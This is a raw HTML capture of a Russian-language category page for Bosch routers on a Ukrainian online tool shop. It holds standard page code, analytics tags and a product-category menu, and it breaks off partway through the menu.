

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bosch-tools.com.ua/frezery/
body_size: 30475
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# business: http://ogp.me/ns/business#"  dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# business: http://ogp.me/ns/business#"  dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# business: http://ogp.me/ns/business#"  dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Фрезеры Bosch  - Фирменный интернет-магазин Бош в Украине.</title>
<meta property="og:title" content="Фрезеры Bosch  - Фирменный интернет-магазин Бош в Украине." />
<meta property="og:description" content="Купить Фрезеры Bosch в фирменном магазине Бош  ! ★Bosch Tools ➡ (063) 597 98 65★ Отличная цена, с официальной гарантией производителя!" />
<meta property="og:site_name" content="BOSCH TOOLS" />
<meta property="og:url" content="https://bosch-tools.com.ua/frezery/" />
<meta property="og:image" content="https://bosch-tools.com.ua/image/catalog/categories/frezery.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Фрезеры Bosch " />
<meta property="og:type" content="website" />
<base href="https://bosch-tools.com.ua/" />
<meta name="description" content="Купить Фрезеры Bosch в фирменном магазине Бош  ! ★Bosch Tools ➡ (063) 597 98 65★ Отличная цена, с официальной гарантией производителя!" />
<link rel="preload" as="image" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/frezery/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional-300x300.webp">
<link rel="preload" as="image" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional-300x300.webp">
<link rel="preload" as="image" href="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg">
<link href="https://bosch-tools.com.ua/min/cache/3aa7a62613a819783f625ffa146703d7.css?20241123161700" rel="stylesheet" media="screen" />
<script src="https://bosch-tools.com.ua/min/cache/bc6d50da176f8cad999491c814768c95.js?20241123161700"></script>
<link href="https://bosch-tools.com.ua/frezery/" rel="canonical" />
<link href="https://bosch-tools.com.ua/image/catalog/1dasd/bosch-logo-880x645.png" rel="icon" />
<!--microdatapro 7.5 open graph start -->
<meta property="og:locale" content="ru-ru">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="BOSCH TOOLS">
<meta property="og:type" content="business.business" />
<meta property="og:title" content="Фрезеры Bosch " />
<meta property="og:description" content="Купить Фрезеры Bosch в фирменном магазине Бош  ! ★Bosch Tools ➡ (063) 597 98 65★ Отличная цена, с официальной гарантией производителя!" />
<meta property="og:image" content="https://bosch-tools.com.ua/image/catalog/categories/frezery.jpg" />
<meta property="og:image:secure_url" content="https://bosch-tools.com.ua/image/catalog/categories/frezery.jpg" />
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://bosch-tools.com.ua/frezery/">
<meta property="business:contact_data:street_address" content="Раскидайловская 31" />
<meta property="business:contact_data:locality" content="Одесса" />
<meta property="business:contact_data:postal_code" content="65000" />
<meta property="business:contact_data:country_name" content="Украина" />
<meta property="place:location:latitude" content="46.4799749" />
<meta property="place:location:longitude" content="30.7104096" />
<meta property="business:contact_data:email" content="info@bosch-tools.com.ua"/>
<meta property="business:contact_data:phone_number" content="+380800330239"/>
<!--microdatapro 7.5 open graph end -->
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QL6FKYVHLY"></script>
<script>
	window.dataLayer = window.dataLayer || [];

	function gtag(){dataLayer.push(arguments);}

	gtag('js', new Date());

	gtag('config', 'G-QL6FKYVHLY');

		gtag('config', 'AW-16552384434');

	</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16552384434">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16552384434');
</script>
<script>
    let octFonts = localStorage.getItem('octFonts');
	if (octFonts !== null) {
        var octHead  = document.getElementsByTagName('head')[0];
        var octLink  = document.createElement('link');
        octLink.rel  = 'stylesheet';
        octLink.type = 'text/css';
        octLink.href = location.protocol + '//' + location.host + '/catalog/view/theme/oct_feelmart/stylesheet/oct-fonts.css';
        octLink.media = 'all';
        octHead.appendChild(octLink);
    }
</script>

						
						
 <style>
		.ukrcreditsticker {
			position:absolute;
			text-align: left;
			color: #000;
			top: 5px;
			right:20px;
			z-index:99;
		}
		.ukrcreditsticker>div {
			position: relative;
			border: 1px solid #8BC34A;
			border-radius:5px;
			background:#fff;
			margin-bottom:5px;
			height:42px;
			width:42px
		}
		.ukrcreditsticker span {
			position: absolute;
			font-size: 14px;
			font-weight:700;
			right: 2px;	
			bottom:2px;
			text-shadow: -1px -1px 0 #FFF;
		}

		.ukrcreditsticker .ukrcreditPP {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditPB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditII {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditIA {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditMB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/MB_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditAB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/AB_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditSB {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/SB_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditAA {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/AA_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditPL {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PL_logo.png') center center no-repeat;
			background-size: 30px;
		}
		.ukrcreditsticker .ukrcreditPU {
			background: #fff url('/catalog/view/theme/default/image/ukrcredits/PU_logo.png') center center no-repeat;
			background-size: 30px;
		}
		@media (max-width: 767px) {
			.ukrcreditsticker>div {
				height:30px;
				width:30px;
			}
			.ukrcreditsticker span {
				line-height: 12px;
			}
			.ukrcreditsticker .ukrcreditPP {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditPB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PP_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditII {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditIA {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/II_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditMB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/MB_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditAB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/AB_logo.png') center center no-repeat;
				background-size: 26px;
			}	
			.ukrcreditsticker .ukrcreditSB {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/SB_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditAA {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/AA_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditPL {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PL_logo.png') center center no-repeat;
				background-size: 26px;
			}
			.ukrcreditsticker .ukrcreditPU {
				background: #fff url('/catalog/view/theme/default/image/ukrcredits/PU_logo.png') center center no-repeat;
				background-size: 26px;
			}
		}
		</style>
<link rel="alternate" hreflang="ru" href="https://bosch-tools.com.ua/frezery/" />

<link rel="alternate" hreflang="uk" href="https://bosch-tools.com.ua/ua/frezer/" />
</head>
<body class="padding-top">

<div id="g_id_onload" data-client_id="246517428308-883835njgd6kipmfl1er74qofaqavebf.apps.googleusercontent.com" data-login_uri="https://bosch-tools.com.ua/index.php?route=extension/module/sociallogin/oneTap" data-auto_select="false">
	<script src="https://accounts.google.com/gsi/client" async="" defer=""></script>
</div>
			

					
<div id="fm_sidebar_overlay"></div>
<div id="fm_sidebar">
    <div class="fm_sidebar-title d-flex alig-items-center justify-content-between">
      <span class="fm_sidebar-title-text">Меню</span>
      <span class="fm_sidebar-title-close"></span>
    </div>
    <div id="fm_sidebar_content" class="fm_sidebar-content"></div>
</div>
<nav id="fm_mobile_nav" class="d-lg-none fixed-top">
    <button type="button" id="fm_mobile_menu_button" onclick="fmSidebar('Меню', 'menu');" class="fm_mobile_nav-item fm_mobile_sidebar_toggle" aria-label="Menu"></button>
<button type="button" id="fm_mobile_user_button" onclick="fmSidebar('Авторизация', 'login');" class="fm_mobile_nav-item fm_mobile_sidebar_toggle" aria-label="Account"></button>
        <button onclick="location.href='https://bosch-tools.com.ua/index.php?route=product/compare';" type="button" id="fm_mobile_compare_button" class="fm_mobile_nav-item" aria-label="Compare"><span class="fm-menu-buttons-index fm-menu-compare-index">0</span></button>
    <button onclick="location.href='https://bosch-tools.com.ua/index.php?route=account/wishlist';" type="button" id="fm_mobile_wishlist_button" class="fm_mobile_nav-item" aria-label="Wishlist"><span class="fm-menu-buttons-index fm-menu-wishlist-index">0</span></button>
        <button type="button" id="fm_mobile_cart_button" onclick="fmSidebar('Корзина', 'cart');" class="fm_mobile_nav-item fm_mobile_sidebar_toggle" aria-label="Cart"><span class="fm-menu-buttons-index fm-menu-cart-index">0</span></button>
    </nav>

<nav id="top" class="top d-none d-lg-block">
	<div class="container d-flex justify-content-between">
	  			<ul class="info-list list-unstyled d-flex">
						<li class="info-item"><a href="/index.php?route=information/information&amp;information_id=6" class="info-link">Оплата и доставка</a></li>
						<li class="info-item"><a href="https://www.bosch-professional.com/ua/uk/pro360/" class="info-link">Регистрация инструмента</a></li>
						<li class="info-item"><a href="/index.php?route=information/information&amp;information_id=7" class="info-link">Гарантия</a></li>
					</ul>
				<div id="top-links" class="nav d-flex">
			<div id="language" class="language fm_mobile_menu_info-item">
<div class="fm_mobile_menu_info-title d-lg-none">Язык</div>
<div class="h-100" id="form-language">
<div class="btn-group h-100">
<button class="btn btn-lang btn-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
  <span>Язык</span>
 <i class="fas fa-chevron-down"></i>
    </button>

<div class="dropdown-menu dropdown-menu-right nav-dropdown-menu">
 <button class="btn btn-block language-select  active-item" type="button" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://bosch-tools.com.ua/frezery/'">RUS</button>
  
 <button class="btn btn-block language-select " type="button" onclick="lm_deleteCookie('languageauto'); window.location = 'https://bosch-tools.com.ua/ua/frezer/'">UKR</button>
 </div>

</div>

</div>
</div>
<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>

			 
			<div class="dropdown" id="fm-account-dropdown">
								
							<span title="Личный кабинет" class="btn btn-user btn-link btn-block h-100 d-flex align-items-center login-show" role="button" aria-haspopup="true">Личный кабинет</span>
			
					        </div>
		</div>
	</div>
</nav>
<header>
  <div class="container">
    <div class="row align-items-center">
		    	<div id="logo" class="col-6 col-md-2 col-lg-3 col-xl-3">
						<div class="fm-logo">
			<a href="https://bosch-tools.com.ua/">
				<img src="https://bosch-tools.com.ua/image/catalog/1dasd/Bosch-SL-UK-RGB.svg" title="BOSCH TOOLS" alt="BOSCH TOOLS" width="170" height="61" class="img-fluid" />
			</a>
			</div>
					</div>
								<div class="fm-header-shedule d-none col-xl-2 d-xl-flex justify-content-center">
          <div class="header-dropdown-box">
            <div class="header-dropdown-toggle btn btn-header btn-link d-flex align-items-center h-100">
              <i class="far fa-clock"></i>
              <span>Время работы</span>
              <i class="fas fa-chevron-down"></i>
            </div>
            <div class="header-dropdown header-dropdown-shedule text-center">
              <div class="header-dropdown-inner">
                <div class="header-dropdown-title header-dropdown-title-bold">Время работы магазина:</div>
                <ul class="list-unstyled">
                						<li>Пн-Сб - 09:00 - 19:00
</li>
										<li>Вс - 09:00 - 16:00
</li>
					                </ul>
              </div>
            </div>
          </div>
        </div>
						<div class="col-6 col-md-3 col-xl-2 d-flex fm-header-phones">
          <div class="fm-phone-box d-flex align-items-center">
            <div class="fm-phone-img">
              <i class="fas fa-mobile-alt"></i>
            </div>
            <div class="fm-phone-content text-right">
            				<a class="btn btn-link dropdown-toggle d-flex align-items-center" href="tel:+380970276015" role="button" id="us-phones-dropdown"><span>+380970276015</span></a>
				                    			<div class="fm-phone-link" onclick="octPopupCallPhone()">Заказать звонок</div>
    			            </div>
          </div>
        </div>
            </div>
  </div>
</header>
<div class="menu-row sticky-top">
	<div class="container">
		<div class="row">
			<div id="oct-menu-box" class="col-lg-3">
	<div class="fm-menu d-flex align-items-center">
        <div class="fm-menu-burg">
          <span class="fm-menu-burg-top"></span>
          <span class="fm-menu-burg-middle"></span>
          <span class="fm-menu-burg-bottom"></span>
        </div>
        <span id="fm-menu-header" class="fm-menu-header">Каталог товаров</span>
    </div>
	<nav id="oct-menu-dropdown-menu">
		<ul id="oct-menu-ul" class="oct-menu-ul oct-menu-parent-ul list-unstyled">
																		<li class="oct-menu-li"><a href="https://bosch-tools.com.ua/ruchnoi-ynstrument/" class="oct-menu-a"><span class="oct-menu-item-name">Ручной инструмент</span></a></li>
										
																																									<li class="oct-menu-li">
									<div class="d-flex align-items-center justify-content-between">
										<a href="elektroinstrumenty"  class="oct-menu-a d-flex align-items-center"><img class="oct-menu-cat-icon" src="https://bosch-tools.com.ua/image/cache/webp/catalog/icon/hand-drill-35x35.webp" alt="Электроинструменты" width="35" height="35" /><span class="oct-menu-item-name">Электроинструменты</span></a><span class="oct-menu-toggle"><i class="fas fa-chevron-right"></i></span>									</div>
									<div class="oct-menu-child-ul oct-mm-box">
																																						<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/fonari-i-priemniki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/fonari-i-priemniki-100x100.webp" alt="Фонари и приемники" title="Фонари и приемники" width="100" height="100" />
																								<span>Фонари и приемники</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/akkumulyatory-i-zaryadnye-ustrojstva/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/akkumulyatory-i-zaryadnye-ustrojstva-100x100.webp" alt="Аккумуляторы и зарядные устройства" title="Аккумуляторы и зарядные устройства" width="100" height="100" />
																								<span>Аккумуляторы и зарядные устройства</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/setevye-pylesosy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/setevye-pylesosy-100x100.webp" alt="Сетевые пылесосы" title="Сетевые пылесосы" width="100" height="100" />
																								<span>Сетевые пылесосы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nasadki-dlya-shurupovertov/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/nasadki-dlya-shurupovertov-100x100.webp" alt="Насадки для шуруповертов" title="Насадки для шуруповертов" width="100" height="100" />
																								<span>Насадки для шуруповертов</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-pily-100x100.webp" alt="Принадлежности для пилы" title="Принадлежности для пилы" width="100" height="100" />
																								<span>Принадлежности для пилы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-1/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-pily-100x100.webp" alt="Принадлежности для пилы" title="Принадлежности для пилы" width="100" height="100" />
																								<span>Принадлежности для пилы</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/prinadlezhnosti-dlya-pily-241-100x100.webp" alt="Принадлежности для пилы" title="Принадлежности для пилы" width="100" height="100" />
																								<span>Принадлежности для пилы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/akkumulyatornye-pylesosy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/akkumulyatornyj-pylesos-bosch-universalvac-18-baretool-bez-akb-i-zu-06033b9100-500x500-100x100.webp" alt="Аккумуляторные пылесосы" title="Аккумуляторные пылесосы" width="100" height="100" />
																								<span>Аккумуляторные пылесосы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nasosy-i-pompy/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/nasosi-100x100.webp" alt="Насосы и помпы" title="Насосы и помпы" width="100" height="100" />
																								<span>Насосы и помпы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shurupoverty/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/shurupoverty-100x100.webp" alt="Шуруповерты" title="Шуруповерты" width="100" height="100" />
																								<span>Шуруповерты</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/nasadki-dlya-shurupovertov/">Насадки для шуруповертов</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/bolgarki-turbiny-uglovye-shlifmashiny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/bolgarki-turbiny-uglovye-shlifmashiny-100x100.webp" alt="Болгарки (турбины) - угловые шлифмашины " title="Болгарки (турбины) - угловые шлифмашины " width="100" height="100" />
																								<span>Болгарки (турбины) - угловые шлифмашины </span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/gajkoverty/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/gajkoverty-100x100.webp" alt="Гайковерты" title="Гайковерты" width="100" height="100" />
																								<span>Гайковерты</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/nabory-elektroinstrumenta/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/nabory-elektroinstrumenta-100x100.webp" alt="Наборы электроинструмента" title="Наборы электроинструмента" width="100" height="100" />
																								<span>Наборы электроинструмента</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/perforatory/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/perforatory-100x100.webp" alt="Перфораторы" title="Перфораторы" width="100" height="100" />
																								<span>Перфораторы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/dreli/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/dreli-100x100.webp" alt="Дрели" title="Дрели" width="100" height="100" />
																								<span>Дрели</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-diskovye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-diskovye-100x100.webp" alt="Пилы дисковые" title="Пилы дисковые" width="100" height="100" />
																								<span>Пилы дисковые</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily/">Принадлежности для пилы</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrolobziki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrolobziki-100x100.webp" alt="Электролобзики" title="Электролобзики" width="100" height="100" />
																								<span>Электролобзики</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-lentochnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-lentochnye-100x100.webp" alt="Пилы ленточные" title="Пилы ленточные" width="100" height="100" />
																								<span>Пилы ленточные</span>
						                    </a>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/mnogofunkcionalnye-instrumenty/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/mnogofunkcionalnye-instrumenty-100x100.webp" alt="Многофункциональные инструменты" title="Многофункциональные инструменты" width="100" height="100" />
																								<span>Многофункциональные инструменты</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-montazhnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-montazhnye-100x100.webp" alt="Пилы монтажные" title="Пилы монтажные" width="100" height="100" />
																								<span>Пилы монтажные</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/polirovalnye-mashiny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/polirovalnye-mashiny-100x100.webp" alt="Полировальные машины" title="Полировальные машины" width="100" height="100" />
																								<span>Полировальные машины</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-sabelnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-sabelnye-100x100.webp" alt="Пилы сабельные" title="Пилы сабельные" width="100" height="100" />
																								<span>Пилы сабельные</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-2/">Принадлежности для пилы</a></li>
																													                    </ul>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/elektrorubanki/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/elektrorubanki-100x100.webp" alt="Электрорубанки" title="Электрорубанки" width="100" height="100" />
																								<span>Электрорубанки</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-subcats with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/pily-torcovochnye/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/pily-torcovochnye-100x100.webp" alt="Пилы торцовочные" title="Пилы торцовочные" width="100" height="100" />
																								<span>Пилы торцовочные</span>
						                    </a>
						                    						                    <ul class="oct-mm-item-list list-unstyled">
																																														<li><a href="https://bosch-tools.com.ua/prinadlezhnosti-dlya-pily-1/">Принадлежности для пилы</a></li>
																													                    </ul>
						                    						                </div>
																																							<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/frezery/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/frezery-100x100.webp" alt="Фрезеры" title="Фрезеры" width="100" height="100" />
																								<span>Фрезеры</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/cirkulyarnye-pily/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/cirkulyarnye-pily-100x100.webp" alt="Циркулярные пилы" title="Циркулярные пилы" width="100" height="100" />
																								<span>Циркулярные пилы</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
						                    <a class="oct-mm-item-title d-flex flex-column" href="https://bosch-tools.com.ua/shlifovalnye-mashiny/">
						                    													<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/categories/shlifovalnye-mashiny-100x100.webp" alt="Шлифовальные машины" title="Шлифовальные машины" width="100" height="100" />
																								<span>Шлифовальные машины</span>
						                    </a>
						                    						                </div>
																				<div class="oct-mm-item d-flex flex-column with-img">
